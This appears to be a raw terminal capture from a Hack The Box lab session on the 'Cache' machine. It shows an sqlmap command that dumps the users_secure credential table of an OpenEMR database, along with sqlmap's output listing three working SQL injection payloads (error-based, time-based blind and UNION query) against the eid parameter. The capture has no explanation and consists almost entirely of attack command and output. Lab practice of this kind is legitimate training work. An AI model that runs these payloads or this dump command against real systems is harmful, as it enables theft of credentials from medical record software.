 root@w0lf:~/CTF/HTB/Boxes/Cache# sqlmap -r request.r -D openemr -T users_secure --level=5 --risk=3 --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.5#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 13:38:22 /2020-05-19/
[13:38:22] [INFO] parsing HTTP request from 'request.r'
[13:38:22] [INFO] resuming back-end DBMS 'mysql'
[13:38:22] [INFO] testing connection to the target URL
[13:38:23] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(2446,CONCAT(0x5c,0x716a6a7171,(SELECT (ELT(2446=2446,1))),0x716a6b6a71))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT 8863 FROM (SELECT(SLEEP(5)))XSBq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6a7171,0x637852695262667761686b7572464874734e6c4b63475867567a485265475654526d4e6856636556,0x716a6b6a71),NULL-- -
---